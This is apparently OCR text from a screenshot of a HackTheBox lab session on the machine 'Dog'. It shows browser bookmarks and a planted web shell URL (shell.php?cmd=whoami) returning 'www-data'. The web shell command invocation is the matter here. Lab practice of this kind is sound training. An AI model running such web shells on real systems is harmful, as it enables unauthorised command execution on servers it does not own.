 Hack Dog-6.p Back Back Hack Hack Hack dog.h
dog.htb/modules/shell/shell.php?cmd=whoami 80%
HackTheBox “Cap” Wa… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Execute
www-data